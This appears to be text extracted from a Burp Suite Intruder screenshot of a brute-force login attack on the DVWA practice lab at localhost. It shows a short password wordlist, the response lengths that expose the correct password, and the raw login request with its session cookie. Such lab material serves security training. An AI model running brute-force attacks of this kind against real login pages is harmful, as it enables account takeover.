 2. Intruder attack of http://localhost
Attack Save
2. Intruder attack of http://localhost
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 25 5030
1 1234 200 31 5029
2 password 200 1 5072
3 admin 200 35 5030
4 password123 200 2 5030
5 dvwa 200 5 5030
6 qwerty 200 6 5030
7 123456 200 9 5030
Request Response
Pretty Raw Hex
\n
1 GET /dvwa/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/dvwa/vulnerabilities/brute/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=ml6v967vnpnobln7706spi2nv7; security=low
17 Connection: keep-alive
18
19
Search 0 highlights
Finished